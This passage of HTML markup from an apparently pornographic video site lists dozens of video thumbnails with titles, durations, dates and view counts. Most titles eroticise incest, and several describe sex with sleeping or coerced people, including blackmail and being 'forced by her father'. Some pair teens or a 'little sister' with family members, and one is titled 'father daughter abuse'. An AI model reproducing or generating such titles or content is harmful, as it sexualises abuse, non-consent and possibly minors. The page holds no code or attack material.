                        <a class="trd" href="/en/video/2705852733830344911/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a67a30cf" src="/thumbs/911/2705852733830344911_0.jpg" alt="49-year-old drunk mother sucks a dick  son&#039;s best friend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9295 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">49-year-old drunk mother sucks a dick  son&#039;s best friend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14199959809706532365/">
                            <div class="preview-img">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 129314 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732134062670/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9415efa4e" src="/thumbs/670/2705852732134062670_0.jpg" alt="Mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 51647 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13580470367684400502/">
                            <div class="preview-img">
                                <img data-sg="bc7785d8d48c1576" src="/thumbs/502/13580470367684400502_0.jpg" alt="niece used as personal slut by uncle summer brooks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 55788 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">niece used as personal slut by uncle summer brooks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639040069577/">
                            <div class="preview-img">
                                <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg" alt="Sex Ed for Teen Nyx with Mom and Dad Part 4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 55002 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sex Ed for Teen Nyx with Mom and Dad Part 4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640499676161/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ed3a5401" src="/thumbs/161/3824942640499676161_0.jpg" alt="Cutie Spankee - 033 - Country Mother (m_rol_b01-03)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50672 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cutie Spankee - 033 - Country Mother (m_rol_b01-03)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7118304812858163983/">
                            <div class="preview-img">
                                <img data-sg="62c94c834d5d430f" src="/thumbs/983/7118304812858163983_0.jpg" alt="russian incest is a popular subgenre in the taboo porn genre, adding an extra element to the forbidden nature.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 66 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">russian incest is a popular subgenre in the taboo porn genre, adding an extra element to the forbidden nature.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638150117080/">
                            <div class="preview-img">
                                <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg" alt="This is what italian women are hiding from their husbands Vol. 13">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 33931 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">This is what italian women are hiding from their husbands Vol. 13</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639096550973/">
                            <div class="preview-img">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 149198 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real homemade teens brother sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733694050541/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" alt="La mamma masturba il padre vicino alla figlia">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26953 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">La mamma masturba il padre vicino alla figlia</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637656396128/">
                            <div class="preview-img">
                                <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 67292 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Vintage father daughter abuse</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1614051279484775216/">
                            <div class="preview-img">
                                <img data-sg="166643164af46b30" src="/thumbs/216/1614051279484775216_0.jpg" alt="Sleeping little sister gets a secret ANAL creampie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 34216 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleeping little sister gets a secret ANAL creampie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639659128936/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg" alt="Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44771 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5807321005303681859/">
                            <div class="preview-img">
                                <img data-sg="5097bfaf91ca5343" src="/thumbs/859/5807321005303681859_0.jpg" alt="two naughty teen step sisters have their way with stud step brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3012 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">two naughty teen step sisters have their way with stud step brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637916259841/">
                            <div class="preview-img">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36174 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637185648721/">
                            <div class="preview-img">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 70045 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot StepSis Gets Pounded By her Brother (tubewild.com)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895389673714/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Daddy Issues? #32 How to get good grades in School">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 41555 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Issues? #32 How to get good grades in School</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895960158816/">
                            <div class="preview-img">
                                <img data-sg="1a44c7516e5a9260" src="/thumbs/816/1892856895960158816_0.jpg" alt="My wife with my old friend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 32176 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My wife with my old friend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638172504590/">
                            <div class="preview-img">
                                <img data-sg="3514ed106284820e" src="/thumbs/590/3824942638172504590_0.jpg" alt="Letting Brother Use My Pussy Instead- Harmony Wonder">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 32198 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Letting Brother Use My Pussy Instead- Harmony Wonder</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640391204238/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 51186 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleeping young girl gets creampied. Very hot, amazing body!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639861376449/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="en familia">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 230278 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">en familia</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637123590895/">
                            <div class="preview-img">
                                <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 84079 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">redhead forced by her father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640344978006/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e401d256" src="/thumbs/6/3824942640344978006_0.jpg" alt="xvideos.com_1c61281c7645da57cbeba5f13d38a381">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 51188 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">xvideos.com_1c61281c7645da57cbeba5f13d38a381</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637607873122/">
                            <div class="preview-img">
                                <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15729 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Taboo Family Tales of Two Sisters</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17345610838302027192/">
                            <div class="preview-img">
                                <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 156781 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636710308112/">
                            <div class="preview-img">
                                <img data-sg="3514ed100b5d2910" src="/thumbs/112/3824942636710308112_0.jpg" alt="Brother Fucks Sleeping Stepsister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50898 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother Fucks Sleeping Stepsister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/88274202605763633/">
                            <div class="preview-img">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg" alt="Daddy Get Me Pregnant">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 28:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 54385 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Get Me Pregnant</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734310678901/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c31b8175" src="/thumbs/901/2705852734310678901_0.jpg" alt="Amateur couple">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28890 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur couple</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638693866651/">
                            <div class="preview-img">
                                <img data-sg="3514ed108197dc9b" src="/thumbs/651/3824942638693866651_0.jpg" alt="my skinny german step sister agreed for anal creampie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7146 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">my skinny german step sister agreed for anal creampie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640142940984/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" alt="Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8145 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638768735334/">
                            <div class="preview-img">
                                <img data-sg="3514ed10860e4466" src="/thumbs/334/3824942638768735334_0.jpg" alt="Real Dad Fucking his Divorced Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 164689 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Dad Fucking his Divorced Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638408163619/">
                            <div class="preview-img">
                                <img data-sg="3514ed1070906123" src="/thumbs/619/3824942638408163619_0.jpg" alt="Brother Blackmails Sister into Fucking Him - Fifi Foxx and Cock Ninja">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21092 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother Blackmails Sister into Fucking Him - Fifi Foxx and Cock Ninja</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6374209453598683547/">
                            <div class="preview-img">
                                <img data-sg="5875bdb9ddafb19b" src="/thumbs/547/6374209453598683547_0.jpg" alt="japanese lesbian massage client masseuse mutual masturbation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 69 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">japanese lesbian massage client masseuse mutual masturbation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637244233909/">
                            <div class="preview-img">
                                <img data-sg="3514ed102b3038b5" src="/thumbs/909/3824942637244233909_0.jpg" alt="A stranger crept in my room while I was sleeping in my avengers t-shirt - kinkycouple111">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A stranger crept in my room while I was sleeping in my avengers t-shirt - kinkycouple111</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637723372040/">
                            <div class="preview-img">
                                <img data-sg="3514ed1047bf4a08" src="/thumbs/40/3824942637723372040_0.jpg" alt="EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50778 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637502410311/">
                            <div class="preview-img">
                                <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" alt="Stepdaughter gets fucked 0621">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 145222 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stepdaughter gets fucked 0621</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734184240199/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
